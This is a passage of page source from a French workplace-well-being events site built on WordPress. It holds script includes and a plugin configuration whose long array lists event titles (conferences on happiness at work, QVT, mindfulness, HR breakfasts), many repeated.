var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/eventer/js/jquery-qrcode-0.14.0.min.js?ver=6.4.7" id="eventer-qrcode-js"></script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/eventer/js/jquery.modal.min.js?ver=6.4.7" id="eventer-modal-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/html2canvas/0.4.1/html2canvas.js?ver=6.4.7" id="eventer-qrcode1-js"></script>
<script type="text/javascript" id="eventer-init-js-extra">
/* <![CDATA[ */
var initval = {"ajax_url":"https:\/\/www.myhappyjob.fr\/wp-admin\/admin-ajax.php","month_events_nonce":"9d31b53690","ticket_registrant":"7f308b5f03","paypal_curr":"AUD","paypal_email":"","all_required":"Merci de remplir les champs requis.","blank_payment":"Please select payment options.","blank_tickets":"Please select tickets.","wpml_lang":"fr","eventers_name":"","eventer_stored":["Brouillon auto","Brouillon auto","Brouillon auto","Brouillon auto","Brouillon auto","Jungle Break","Jungle Break","Jungle Break","Jungle Break","Jungle Break","Jungle Break","Jungle Break","Jungle Break","Jungle Break","Jungle Break","Jungle Break","Jungle Break","Jungle Break","Jungle Break","Jungle Break","Jungle Break","Jungle Break","Jungle Break","Jungle Break","Jungle Break","Jungle Break","Jungle Break","Jungle Break","Jungle Break","Jungle Break","Jungle Break","Jungle Break","Jungle Break","Brouillon auto","Human Day","Human Day","Human Day","Human Day","Human Day","Human Day","Human Day","Human Day","Human Day","Human Day","Human Day","Human Day","Human Day","Human Day","Human Day","Human Day","Human Day","Human Day","Human Day","Brouillon auto","Pr\u00e9ventica","Pr\u00e9ventica","Pr\u00e9ventica","Pr\u00e9ventica","Pr\u00e9ventica","Pr\u00e9ventica","Pr\u00e9ventica","Pr\u00e9ventica","Pr\u00e9ventica","Pr\u00e9ventica","Pr\u00e9ventica","Pr\u00e9ventica","Pr\u00e9ventica","Brouillon auto","Brouillon auto","Brouillon auto","La semaine &#8220;Travaillez Heureux&#8221;","La semaine &#8220;Travaillez Heureux&#8221;","La semaine &#8220;Travaillez Heureux&#8221;","La semaine &#8220;Travaillez Heureux&#8221;","La semaine &#8220;Travaillez Heureux&#8221;","La semaine &#8220;Travaillez Heureux&#8221;","La semaine &#8220;Travaillez Heureux&#8221;","La semaine &#8220;Travaillez Heureux&#8221;","La semaine &#8220;Travaillez Heureux&#8221;","La semaine &#8220;Travaillez Heureux&#8221;","La semaine &#8220;Travaillez Heureux&#8221;","Brouillon auto","La vie a-t-elle un sens ?","La vie a-t-elle un sens ?","La vie a-t-elle un sens ?","La vie a-t-elle un sens ?","La vie a-t-elle un sens ?","La vie a-t-elle un sens ?","La vie a-t-elle un sens ?","La vie a-t-elle un sens ?","La vie a-t-elle un sens ?","Brouillon auto","Safexpo","Safexpo","Safexpo","Safexpo","Safexpo","Safexpo","Safexpo","Safexpo","Safexpo","Safexpo","Safexpo","Safexpo","Safexpo","Safexpo","Safexpo","Safexpo","Safexpo","Safexpo","Safexpo","Brouillon auto","International Week of Happiness at Work","International Week of Happiness at Work","Global Online Happiness at Work Summit","Global Online Happiness at Work Summit","Global Online Happiness at Work Summit","Global Online Happiness at Work Summit","Global Online Happiness at Work Summit","Global Online Happiness at Work Summit","Global Online Happiness at Work Summit","Global Online Happiness at Work Summit","Global Online Happiness at Work Summit","Global Online Happiness at Work Summit","Global Online Happiness at Work Summit","Global Online Happiness at Work Summit","Global Online Happiness at Work Summit","Global Online Happiness at Work Summit","Global Online Happiness at Work Summit","Global Online Happiness at Work Summit","Global Online Happiness at Work Summit","Global Online Happiness at Work Summit","Global Online Happiness at Work Summit","Brouillon auto","Pascal Pap\u00e9 &#8211; Parall\u00e8le entre chef d\u2019entreprise et sportif de haut niveau","Pascal Pap\u00e9 &#8211; Parall\u00e8le entre chef d\u2019entreprise et sportif de haut niveau","Pascal Pap\u00e9 &#8211; Parall\u00e8le entre chef d\u2019entreprise et sportif de haut niveau","Pascal Pap\u00e9 &#8211; Parall\u00e8le entre chef d\u2019entreprise et sportif de haut niveau","Pascal Pap\u00e9 &#8211; Parall\u00e8le entre chef d\u2019entreprise et sportif de haut niveau","Pascal Pap\u00e9 &#8211; Parall\u00e8le entre chef d\u2019entreprise et sportif de haut niveau","Pascal Pap\u00e9 &#8211; Parall\u00e8le entre chef d\u2019entreprise et sportif de haut niveau","Pascal Pap\u00e9 &#8211; Parall\u00e8le entre chef d\u2019entreprise et sportif de haut niveau","Pascal Pap\u00e9 &#8211; Parall\u00e8le entre chef d\u2019entreprise et sportif de haut niveau","Test","Test","Test","Test","Brouillon auto","HappyTeam@Work Rennes &#8211; Aur\u00e9lie Collet &#038; B\u00e9atrice Le Clanche","HappyTeam@Work Rennes &#8211; Aur\u00e9lie Collet &#038; B\u00e9atrice Le Clanche","HappyTeam@Work #8","HappyTeam@Work #8","HappyTeam@Work #8","HappyTeam@Work #8","HappyTeam@Work #8","HappyTeam@Work #8","HappyTeam@Work #8","HappyTeam@Work #8","HappyTeam@Work #8","HappyTeam@Work #8","HappyTeam@Work #8","HappyTeam@Work #8","HappyTeam@Work #8","HappyTeam@Work #8","HappyTeam@Work #8","HappyTeam@Work #8","HappyTeam@Work #8","Brouillon auto","2\u00e8me rencontre &#8220;Bon Pied Bon&#8217;heur&#8221; &#8211; Mener un projet de mesure de la QVT","2\u00e8me rencontre &#8220;Bon Pied Bon&#8217;heur&#8221; &#8211; Mener un projet de mesure de la QVT","2\u00e8me rencontre &#8220;Bon Pied Bon&#8217;heur&#8221; &#8211; Mener un projet de mesure de la QVT","2\u00e8me rencontre &#8220;Bon Pied Bon&#8217;heur&#8221; &#8211; Mener un projet de mesure de la QVT","2\u00e8me rencontre &#8220;Bon Pied Bon&#8217;heur&#8221; &#8211; Mener un projet de mesure de la QVT","2\u00e8me rencontre &#8220;Bon Pied Bon&#8217;heur&#8221; &#8211; Mener un projet de mesure de la QVT","2\u00e8me rencontre &#8220;Bon Pied Bon&#8217;heur&#8221; &#8211; Mener un projet de mesure de la QVT","2\u00e8me rencontre &#8220;Bon Pied Bon&#8217;heur&#8221; &#8211; Mener un projet de mesure de la QVT","2\u00e8me rencontre &#8220;Bon Pied Bon&#8217;heur&#8221; &#8211; Mener un projet de mesure de la QVT","2\u00e8me rencontre &#8220;Bon Pied Bon&#8217;heur&#8221; &#8211; Mener un projet de mesure de la QVT","2\u00e8me rencontre &#8220;Bon Pied Bon&#8217;heur&#8221; &#8211; Mener un projet de mesure de la QVT","2\u00e8me rencontre &#8220;Bon Pied Bon&#8217;heur&#8221; &#8211; Mener un projet de mesure de la QVT","2\u00e8me rencontre &#8220;Bon Pied Bon&#8217;heur&#8221; &#8211; Mener un projet de mesure de la QVT","Brouillon auto","Renforcer notre \u00e9nergie cr\u00e9ative au quotidien avec la Mindfulness","Renforcer notre \u00e9nergie cr\u00e9ative au quotidien avec la Mindfulness","Renforcer notre \u00e9nergie cr\u00e9ative au quotidien avec la Mindfulness","Renforcer notre \u00e9nergie cr\u00e9ative au quotidien avec la Mindfulness","Renforcer notre \u00e9nergie cr\u00e9ative au quotidien avec la Mindfulness","Renforcer notre \u00e9nergie cr\u00e9ative au quotidien avec la Mindfulness","Renforcer notre \u00e9nergie cr\u00e9ative au quotidien avec la Mindfulness","Renforcer notre \u00e9nergie cr\u00e9ative au quotidien avec la Mindfulness","Renforcer notre \u00e9nergie cr\u00e9ative au quotidien avec la Mindfulness","Renforcer notre \u00e9nergie cr\u00e9ative au quotidien avec la Mindfulness","Renforcer notre \u00e9nergie cr\u00e9ative au quotidien avec la Mindfulness","Renforcer notre \u00e9nergie cr\u00e9ative au quotidien avec la Mindfulness","Renforcer notre \u00e9nergie cr\u00e9ative au quotidien avec la Mindfulness","Renforcer notre \u00e9nergie cr\u00e9ative au quotidien avec la Mindfulness","Renforcer notre \u00e9nergie cr\u00e9ative au quotidien avec la Mindfulness","Renforcer notre \u00e9nergie cr\u00e9ative au quotidien avec la Mindfulness","La semaine &#8220;Travaillez Heureux&#8221;","La semaine &#8220;Travaillez Heureux&#8221;","La semaine &#8220;Travaillez Heureux&#8221;","La semaine &#8220;Travaillez Heureux&#8221;","La semaine &#8220;Travaillez Heureux&#8221;","La semaine &#8220;Travaillez Heureux&#8221;","Brouillon auto","Alors, heureux au travail ?","Alors, heureux au travail ?","Alors, heureux au travail ?","Alors, heureux au travail ?","Alors, heureux au travail ?","Alors, heureux au travail ?","Alors, heureux au travail ?","Alors, heureux au travail ?","Alors, heureux au travail ?","La semaine &#8220;Travaillez Heureux&#8221;","La semaine &#8220;Travaillez Heureux&#8221;","La semaine &#8220;Travaillez Heureux&#8221;","La semaine &#8220;Travaillez Heureux&#8221;","La semaine &#8220;Travaillez Heureux&#8221;","La semaine &#8220;Travaillez Heureux&#8221;","La semaine &#8220;Travaillez Heureux&#8221;","La semaine &#8220;Travaillez Heureux&#8221;","La semaine &#8220;Travaillez Heureux&#8221;","Brouillon auto","Espaces de travail et management au service des collaborateurs : c&#8217;est maintenant !","Espaces de travail et management au service des collaborateurs : c&#8217;est maintenant !","Espaces de travail et management au service des collaborateurs : c&#8217;est maintenant !","Espaces de travail et management au service des collaborateurs : c&#8217;est maintenant !","Espaces de travail et management au service des collaborateurs : c&#8217;est maintenant !","Espaces de travail et management au service des collaborateurs : c&#8217;est maintenant !","Espaces de travail et management au service des collaborateurs : c&#8217;est maintenant !","Espaces de travail et management au service des collaborateurs : c&#8217;est maintenant !","Espaces de travail et management au service des collaborateurs : c&#8217;est maintenant !","Espaces de travail et management au service des collaborateurs : c&#8217;est maintenant !","Espaces de travail et management au service des collaborateurs : c&#8217;est maintenant !","Espaces de travail et management au service des collaborateurs : c&#8217;est maintenant !","Brouillon auto","Comment tenir ses bonnes","Comment tenir ses bonnes","Comment tenir ses bonnes r\u00e9solutions ?","Comment tenir ses bonnes r\u00e9solutions ?","Comment tenir ses bonnes r\u00e9solutions ?","Comment tenir ses bonnes r\u00e9solutions ?","Comment tenir ses bonnes r\u00e9solutions ?","Comment tenir ses bonnes r\u00e9solutions ?","Comment tenir ses bonnes r\u00e9solutions ?","Comment tenir ses bonnes r\u00e9solutions ?","Comment tenir ses bonnes r\u00e9solutions ?","Brouillon auto","Le coworking pour qui &#038; pourquoi ?","Le coworking pour qui &#038; pourquoi ?","Le coworking pour qui &#038; pourquoi ?","Le coworking pour qui &#038; pourquoi ?","Le coworking pour qui &#038; pourquoi ?","Le coworking pour qui &#038; pourquoi ?","Le coworking pour qui &#038; pourquoi ?","Le coworking pour qui &#038; pourquoi ?","Le coworking pour qui &#038; pourquoi ?","Brouillon auto","6\u00e8me journ\u00e9e &#8220;J&#8217;aime mes Salari\u00e9s!&#8221;","6\u00e8me journ\u00e9e &#8220;J&#8217;aime mes Salari\u00e9s!&#8221;","6\u00e8me journ\u00e9e &#8220;J&#8217;aime mes Salari\u00e9s!&#8221;","6\u00e8me journ\u00e9e &#8220;J&#8217;aime mes Salari\u00e9s!&#8221;","6\u00e8me journ\u00e9e &#8220;J&#8217;aime mes Salari\u00e9s!&#8221;","6\u00e8me journ\u00e9e &#8220;J&#8217;aime mes Salari\u00e9s!&#8221;","6\u00e8me journ\u00e9e &#8220;J&#8217;aime mes Salari\u00e9s!&#8221;","6\u00e8me journ\u00e9e &#8220;J&#8217;aime mes Salari\u00e9s!&#8221;","6\u00e8me journ\u00e9e &#8220;J&#8217;aime mes Salari\u00e9s!&#8221;","Global Online Happiness at Work Summit","Global Online Happiness at Work Summit","Global Online Happiness at Work Summit","Brouillon auto","Les Awards du bien-\u00eatre au travail","Les Awards du bien-\u00eatre au travail","Les Awards du bien-\u00eatre au travail","Les Awards du bien-\u00eatre au travail","Les Awards du bien-\u00eatre au travail","Les Awards du bien-\u00eatre au travail","Les Awards du bien-\u00eatre au travail","Espaces de travail et management au service des collaborateurs : c&#8217;est maintenant !","Espaces de travail et management au service des collaborateurs : c&#8217;est maintenant !","Espaces de travail et management au service des collaborateurs : c&#8217;est maintenant !","Brouillon auto","Brouillon auto","Brouillon auto","","","Semaine internationale du bonheur au travail","Semaine internationale du bonheur au travail","Semaine internationale du bonheur au travail","Semaine internationale du bonheur au travail","Semaine internationale du bonheur au travail","Semaine internationale du bonheur au travail","Semaine internationale du bonheur au travail","Semaine internationale du bonheur au travail","Brouillon auto","Semaine internationale du bonheur au travail","Semaine internationale du bonheur au travail","Semaine internationale du bonheur au travail","Semaine internationale du bonheur au travail","Semaine internationale du bonheur au travail","Semaine internationale du bonheur au travail","Brouillon auto","Brouillon auto","","","","","OhHappyBreizh","OhHappyBreizh","OhHappyBreizh","OhHappyBreizh","OhHappyBreizh","Brouillon auto","Votre d\u00e9marche QVT, on passe \u00e0 l&#8217;action !","Votre d\u00e9marche QVT, on passe \u00e0 l&#8217;action !","Votre d\u00e9marche QVT, on passe \u00e0 l&#8217;action !","Votre d\u00e9marche QVT, on passe \u00e0 l&#8217;action !","Votre d\u00e9marche QVT, on passe \u00e0 l&#8217;action !","Votre d\u00e9marche QVT, on passe \u00e0 l&#8217;action !","Votre d\u00e9marche QVT, on passe \u00e0 l&#8217;action !","Votre d\u00e9marche QVT, on passe \u00e0 l&#8217;action !","Votre d\u00e9marche QVT, on passe \u00e0 l&#8217;action !","Pr\u00e9ventica","Pr\u00e9ventica","Pr\u00e9ventica","Brouillon auto","","","SALON SME","SALON SME","SALON SME","SALON SME","SALON SME","SALON SME","Brouillon auto","HappyTeam@Work #9 \u2013 La Marque Employeur, agissons au lieu d&#8217;en parler !","HappyTeam@Work #9 \u2013 La Marque Employeur, agissons au lieu d&#8217;en parler !","HappyTeam@Work #9 \u2013 La Marque Employeur, agissons au lieu d&#8217;en parler !","HappyTeam@Work #9 \u2013 La Marque Employeur, agissons au lieu d&#8217;en parler !","HappyTeam@Work #9 \u2013 La Marque Employeur, agissons au lieu d&#8217;en parler !","HappyTeam@Work #9 \u2013 La Marque Employeur, agissons au lieu d&#8217;en parler !","HappyTeam@Work #9 \u2013 La Marque Employeur, agissons au lieu d&#8217;en parler !","Brouillon auto","","","","","","","","","","Au del\u00e0 du collectif, l&#8217;individu au c\u0153ur de la QVT","Au del\u00e0 du collectif, l&#8217;individu au c\u0153ur de la QVT","Au del\u00e0 du collectif, l&#8217;individu au c\u0153ur de la QVT","Brouillon auto","Les baroudeurs de l&#8217;innovation manag\u00e9riale &#8211; Webinar 2 !","Les baroudeurs de l&#8217;innovation manag\u00e9riale &#8211; Webinar 2 !","Les baroudeurs de l&#8217;innovation manag\u00e9riale &#8211; Webinar 2 !","Les baroudeurs de l&#8217;innovation manag\u00e9riale &#8211; Webinar 2 !","Les baroudeurs de l&#8217;innovation manag\u00e9riale &#8211; Webinar 2 !","Les baroudeurs de l&#8217;innovation manag\u00e9riale &#8211; Webinar 2 !","Les baroudeurs de l&#8217;innovation manag\u00e9riale &#8211; Webinar 2 !","Les baroudeurs de l&#8217;innovation manag\u00e9riale &#8211; Webinar 2 !","Les baroudeurs de l&#8217;innovation manag\u00e9riale &#8211; Webinar 2 !","Les baroudeurs de l&#8217;innovation manag\u00e9riale &#8211; Webinar 2 !","Les baroudeurs de l&#8217;innovation manag\u00e9riale &#8211; Webinar 2 !","Les baroudeurs de l&#8217;innovation manag\u00e9riale &#8211; Webinar 2 !","Brouillon auto","Shift by BVA","Shift by BVA","Shift by BVA","Shift by BVA","Shift by BVA","Shift by BVA","Shift by BVA","Shift by BVA","Shift by BVA","Shift by BVA","Shift by BVA","Brouillon auto","Vie pro &#8211; Vie perso : En toute libert\u00e9 !","Vie pro &#8211; Vie perso : En toute libert\u00e9 !","Vie pro &#8211; Vie perso : En toute libert\u00e9 !","Vie pro &#8211; Vie perso : En toute libert\u00e9 !","Vie pro &#8211; Vie perso : En toute libert\u00e9 !","Vie pro &#8211; Vie perso : En toute libert\u00e9 !","Vie pro &#8211; Vie perso : En toute libert\u00e9 !","Vie pro &#8211; Vie perso : En toute libert\u00e9 !","Vie pro &#8211; Vie perso : En toute libert\u00e9 !","Vie pro &#8211; Vie perso : En toute libert\u00e9 !","Vie pro &#8211; Vie perso : En toute libert\u00e9 !","Vie pro &#8211; Vie perso : En toute libert\u00e9 !","Vie pro &#8211; Vie perso : En toute libert\u00e9 !","Vie pro &#8211; Vie perso : En toute libert\u00e9 !","Vie pro &#8211; Vie perso : En toute libert\u00e9 !","Vie pro &#8211; Vie perso : En toute libert\u00e9 !","Vie pro &#8211; Vie perso : En toute libert\u00e9 !","Vie pro &#8211; Vie perso : En toute libert\u00e9 !","Vie pro &#8211; Vie perso : En toute libert\u00e9 !","Vie pro &#8211; Vie perso : En toute libert\u00e9 !","Vie pro &#8211; Vie perso : En toute libert\u00e9 !","Vie pro &#8211; Vie perso : En toute libert\u00e9 !","Brouillon auto","Share &#038; Learn Party Lik, by OuiSpoon","Share &#038; Learn Party Lik, by OuiSpoon","Share &#038; Learn Party Lik, by OuiSpoon","Share &#038; Learn Party Lik, by OuiSpoon","Share &#038; Learn Party Lik, by OuiSpoon","Share &#038; Learn Party Lik, by OuiSpoon","Share &#038; Learn Party Lik, by OuiSpoon","Share &#038; Learn Party Lik, by OuiSpoon","Share &#038; Learn Party Lik, by OuiSpoon","Share &#038; Learn Party Lik, by OuiSpoon","Share &#038; Learn Party Lik, by OuiSpoon","Brouillon auto","L&#8217;\u00e9chec, une seconde chance","L&#8217;\u00e9chec, une seconde chance","L&#8217;\u00e9chec, une seconde chance","L&#8217;\u00e9chec, une seconde chance","L&#8217;\u00e9chec, une seconde chance","L&#8217;\u00e9chec, une seconde chance","L&#8217;\u00e9chec, une seconde chance","L&#8217;\u00e9chec, une seconde chance","L&#8217;\u00e9chec, une seconde chance","L&#8217;\u00e9chec, une seconde chance","L&#8217;\u00e9chec, une seconde chance","Brouillon auto","Le Cercle de la parentalit\u00e9 et du bien-\u00eatre au travail : comment attirer et fid\u00e9liser les jeunes talents ?","Le Cercle de la parentalit\u00e9 et du bien-\u00eatre au travail : comment attirer et fid\u00e9liser les jeunes talents ?","Le Cercle de la parentalit\u00e9 et du bien-\u00eatre au travail : comment attirer et fid\u00e9liser les jeunes talents ?","Le Cercle de la parentalit\u00e9 et du bien-\u00eatre au travail : comment attirer et fid\u00e9liser les jeunes talents ?","Le Cercle de la parentalit\u00e9 et du bien-\u00eatre au travail : comment attirer et fid\u00e9liser les jeunes talents ?","Le Cercle de la parentalit\u00e9 et du bien-\u00eatre au travail : comment attirer et fid\u00e9liser les jeunes talents ?","Le Cercle de la parentalit\u00e9 et du bien-\u00eatre au travail : comment attirer et fid\u00e9liser les jeunes talents ?","Le Cercle de la parentalit\u00e9 et du bien-\u00eatre au travail : comment attirer et fid\u00e9liser les jeunes talents ?","Le Cercle de la parentalit\u00e9 et du bien-\u00eatre au travail : comment attirer et fid\u00e9liser les jeunes talents ?","Le Cercle de la parentalit\u00e9 et du bien-\u00eatre au travail : comment attirer et fid\u00e9liser les jeunes talents ?","Le Cercle de la parentalit\u00e9 et du bien-\u00eatre au travail : comment attirer et fid\u00e9liser les jeunes talents ?","Brouillon auto","Devenez Acteur du Bonheur au Travail","Devenez Acteur du Bonheur au Travail","Devenez Acteur du Bonheur au Travail","Devenez Acteur du Bonheur au Travail","Devenez Acteur du Bonheur au Travail","Devenez Acteur du Bonheur au Travail","Devenez Acteur du Bonheur au Travail","Devenez Acteur du Bonheur au Travail","Devenez Acteur du Bonheur au Travail","Devenez Acteur du Bonheur au Travail","Devenez Acteur du Bonheur au Travail","Brouillon auto","D\u00e9velopper cr\u00e9ativit\u00e9 et intuition","D\u00e9velopper cr\u00e9ativit\u00e9 et intuition","D\u00e9velopper cr\u00e9ativit\u00e9 et intuition","D\u00e9velopper cr\u00e9ativit\u00e9 et intuition","D\u00e9velopper cr\u00e9ativit\u00e9 et intuition","D\u00e9velopper cr\u00e9ativit\u00e9 et intuition","D\u00e9velopper cr\u00e9ativit\u00e9 et intuition","D\u00e9velopper cr\u00e9ativit\u00e9 et intuition","D\u00e9velopper cr\u00e9ativit\u00e9 et intuition","D\u00e9velopper cr\u00e9ativit\u00e9 et intuition","D\u00e9velopper cr\u00e9ativit\u00e9 et intuition","D\u00e9velopper cr\u00e9ativit\u00e9 et intuition","D\u00e9velopper cr\u00e9ativit\u00e9 et intuition","D\u00e9velopper cr\u00e9ativit\u00e9 et intuition","D\u00e9velopper cr\u00e9ativit\u00e9 et intuition","D\u00e9velopper cr\u00e9ativit\u00e9 et intuition","D\u00e9velopper cr\u00e9ativit\u00e9 et intuition","D\u00e9velopper cr\u00e9ativit\u00e9 et intuition","D\u00e9velopper cr\u00e9ativit\u00e9 et intuition","D\u00e9velopper cr\u00e9ativit\u00e9 et intuition","D\u00e9velopper cr\u00e9ativit\u00e9 et intuition","D\u00e9velopper cr\u00e9ativit\u00e9 et intuition","Brouillon auto","Atelier Ikiga\u00ef","Atelier Ikiga\u00ef","Atelier Ikiga\u00ef","Atelier Ikiga\u00ef","Atelier Ikiga\u00ef","Atelier Ikiga\u00ef","Atelier Ikiga\u00ef","Atelier Ikiga\u00ef","Atelier Ikiga\u00ef","Atelier Ikiga\u00ef","Atelier Ikiga\u00ef","Atelier Ikiga\u00ef","Atelier Ikiga\u00ef","Brouillon auto","Pr\u00e9venir le harc\u00e8lement et accompagner ses collaborateurs","Pr\u00e9venir le harc\u00e8lement et accompagner ses collaborateurs","Pr\u00e9venir le harc\u00e8lement et accompagner ses collaborateurs","Pr\u00e9venir le harc\u00e8lement et accompagner ses collaborateurs","Pr\u00e9venir le harc\u00e8lement et accompagner ses collaborateurs","Pr\u00e9venir le harc\u00e8lement et accompagner ses collaborateurs","Pr\u00e9venir le harc\u00e8lement et accompagner ses collaborateurs","Pr\u00e9venir le harc\u00e8lement et accompagner ses collaborateurs","Pr\u00e9venir le harc\u00e8lement et accompagner ses collaborateurs","Brouillon auto","Le p&#8217;tit d\u00e9j des DRH : la gestion de conflits","Le p&#8217;tit d\u00e9j des DRH : la gestion de conflits","Le p&#8217;tit d\u00e9j des DRH : la gestion de conflits","Le p&#8217;tit d\u00e9j des DRH : la gestion de conflits","Le p&#8217;tit d\u00e9j des DRH : la gestion de conflits","Le p&#8217;tit d\u00e9j des DRH : la gestion de conflits","Le p&#8217;tit d\u00e9j des DRH : la gestion de conflits","Brouillon auto","Accro\u00eetre la performance de son entreprise par la qualit\u00e9 de vie au travail","Accro\u00eetre la performance de son entreprise par la qualit\u00e9 de vie au travail","Accro\u00eetre la performance de son entreprise par la qualit\u00e9 de vie au travail","Accro\u00eetre la performance de son entreprise par la qualit\u00e9 de vie au travail","Accro\u00eetre la performance de son entreprise par la qualit\u00e9 de vie au travail","Accro\u00eetre la performance de son entreprise par la qualit\u00e9 de vie au travail","Accro\u00eetre la performance de son entreprise par la qualit\u00e9 de vie au travail","Brouillon auto","Les cl\u00e9s","Les cl\u00e9s","Les cl\u00e9fs d&#8217;un mentoring r\u00e9ussi","Les cl\u00e9fs d&#8217;un mentoring r\u00e9ussi","Les cl\u00e9fs d&#8217;un mentoring r\u00e9ussi","Les cl\u00e9fs d&#8217;un mentoring r\u00e9ussi","Les cl\u00e9fs d&#8217;un mentoring r\u00e9ussi","Les cl\u00e9fs d&#8217;un mentoring r\u00e9ussi","Les cl\u00e9fs d&#8217;un mentoring r\u00e9ussi","Les cl\u00e9fs d&#8217;un mentoring r\u00e9ussi","Les cl\u00e9fs d&#8217;un mentoring r\u00e9ussi","Les cl\u00e9fs d&#8217;un mentoring r\u00e9ussi","Les cl\u00e9fs d&#8217;un mentoring r\u00e9ussi","Brouillon auto","L&#8217;impact des valeurs de l&#8217;entreprise sur la mobilisation des salari\u00e9s","L&#8217;impact des valeurs de l&#8217;entreprise sur la mobilisation des salari\u00e9s","L&#8217;impact des valeurs de l&#8217;entreprise sur la mobilisation des salari\u00e9s","L&#8217;impact des valeurs de l&#8217;entreprise sur la mobilisation des salari\u00e9s","L&#8217;impact des valeurs de l&#8217;entreprise sur la mobilisation des salari\u00e9s","L&#8217;impact des valeurs de l&#8217;entreprise sur la mobilisation des salari\u00e9s","L&#8217;impact des valeurs de l&#8217;entreprise sur la mobilisation des salari\u00e9s","L&#8217;impact des valeurs de l&#8217;entreprise sur la mobilisation des salari\u00e9s","L&#8217;impact des valeurs de l&#8217;entreprise sur la mobilisation des salari\u00e9s","L&#8217;impact des valeurs de l&#8217;entreprise sur la mobilisation des salari\u00e9s","L&#8217;impact des valeurs de l&#8217;entreprise sur la mobilisation des salari\u00e9s","L&#8217;impact des valeurs de l&#8217;entreprise sur la mobilisation des salari\u00e9s","L&#8217;impact des valeurs de l&#8217;entreprise sur la mobilisation des salari\u00e9s","Brouillon auto","","","","","","Au-del\u00e0 du collectif, l&#8217;individu au c\u0153ur de la QVT","Au-del\u00e0 du collectif, l&#8217;individu au c\u0153ur de la QVT","Au-del\u00e0 du collectif, l&#8217;individu au c\u0153ur de la QVT","Brouillon auto","Neurosciences &#038; Management : une nouvelle \u00e8re pour la fonction RH ?","Neurosciences &#038; Management : une nouvelle \u00e8re pour la fonction RH ?","Neurosciences &#038; Management : une nouvelle \u00e8re pour la fonction RH ?","Neurosciences &#038; Management : une nouvelle \u00e8re pour la fonction RH ?","Neurosciences &#038; Management : une nouvelle \u00e8re pour la fonction RH ?","Neurosciences &#038; Management : une nouvelle \u00e8re pour la fonction RH ?","Neurosciences &#038; Management : une nouvelle \u00e8re pour la fonction RH ?","Neurosciences &#038; Management : une nouvelle \u00e8re pour la fonction RH ?","Neurosciences &#038; Management : une nouvelle \u00e8re pour la fonction RH ?","Brouillon auto","Nouvelle vie pro","Nouvelle vie pro","La salon nouvelle vie professionelle","La salon nouvelle vie professionelle","La salon nouvelle vie professionelle","La salon nouvelle vie professionelle","La salon nouvelle vie professionelle","La salon nouvelle vie professionelle","La salon nouvelle vie professionelle","La salon nouvelle vie professionelle","La salon nouvelle vie professionelle","La salon nouvelle vie professionelle","La salon nouvelle vie professionelle","La salon nouvelle vie professionelle","La salon nouvelle vie professionelle","La salon nouvelle vie professionelle","La salon nouvelle vie professionelle","Brouillon auto","Conf\u00e9rence Speak &#038; Act et Dynamic Workplace \u2013 Barom\u00e8tre #QVT 2019","Conf\u00e9rence Speak &#038; Act et Dynamic Workplace \u2013 Barom\u00e8tre #QVT 2019","Conf\u00e9rence Speak &#038; Act et Dynamic Workplace \u2013 Barom\u00e8tre #QVT 2019","Conf\u00e9rence Speak &#038; Act et Dynamic Workplace \u2013 Barom\u00e8tre #QVT 2019","Conf\u00e9rence Speak &#038; Act et Dynamic Workplace \u2013 Barom\u00e8tre #QVT 2019","Conf\u00e9rence Speak &#038; Act et Dynamic Workplace \u2013 Barom\u00e8tre #QVT 2019","Conf\u00e9rence Speak &#038; Act et Dynamic Workplace \u2013 Barom\u00e8tre #QVT 2019","Conf\u00e9rence Speak &#038; Act et Dynamic Workplace \u2013 Barom\u00e8tre #QVT 2019","Conf\u00e9rence Speak &#038; Act et Dynamic Workplace \u2013 Barom\u00e8tre #QVT 2019","Brouillon auto","Brouillon auto","Brouillon auto","","","","","","","","","Quelle place \u00e0 l&#8217;individu dans un projet de Flex Office ?","Quelle place \u00e0 l&#8217;individu dans un projet de Flex Office ?","Quelle place \u00e0 l&#8217;individu dans un projet de Flex Office ?","Quelle place \u00e0 l&#8217;individu dans un projet de Flex Office ?","Quelle place \u00e0 l&#8217;individu dans un projet de Flex Office ?","Brouillon auto","Slashez-vous ! R\u00e9inventez votre fa\u00e7on de travailler","Slashez-vous ! R\u00e9inventez votre fa\u00e7on de travailler","Slashez-vous ! R\u00e9inventez votre fa\u00e7on de travailler","Slashez-vous ! R\u00e9inventez votre fa\u00e7on de travailler","Slashez-vous ! R\u00e9inventez votre fa\u00e7on de travailler","Slashez-vous ! R\u00e9inventez votre fa\u00e7on de travailler","Slashez-vous ! R\u00e9inventez votre fa\u00e7on de travailler","Brouillon auto","Table ronde : En quoi la mobilit\u00e9 s&#8217;inscrit-elle dans une d\u00e9marche QVT &#038; RSE ?","Table ronde : En quoi la mobilit\u00e9 s&#8217;inscrit-elle dans une d\u00e9marche QVT &#038; RSE ?","Table ronde : En quoi la mobilit\u00e9 s&#8217;inscrit-elle dans une d\u00e9marche QVT &#038; RSE ?","Table ronde : En quoi la mobilit\u00e9 s&#8217;inscrit-elle dans une d\u00e9marche QVT &#038; RSE ?","Table ronde : En quoi la mobilit\u00e9 s&#8217;inscrit-elle dans une d\u00e9marche QVT &#038; RSE ?","Table ronde : En quoi la mobilit\u00e9 s&#8217;inscrit-elle dans une d\u00e9marche QVT &#038; RSE ?","Table ronde : En quoi la mobilit\u00e9 s&#8217;inscrit-elle dans une d\u00e9marche QVT &#038; RSE ?","Brouillon auto","Soyez plus SMART que votre phone ! L&#8217;\u00e9cologie du soi pour une d\u00e9connexion \u00e9clair\u00e9e \u2013 Olivier Viot","Soyez plus SMART que votre phone ! L&#8217;\u00e9cologie du soi pour une d\u00e9connexion \u00e9clair\u00e9e \u2013 Olivier Viot","Soyez plus SMART que votre phone ! L&#8217;\u00e9cologie du soi pour une d\u00e9connexion \u00e9clair\u00e9e \u2013 Olivier Viot","Soyez plus SMART que votre phone ! L&#8217;\u00e9cologie du 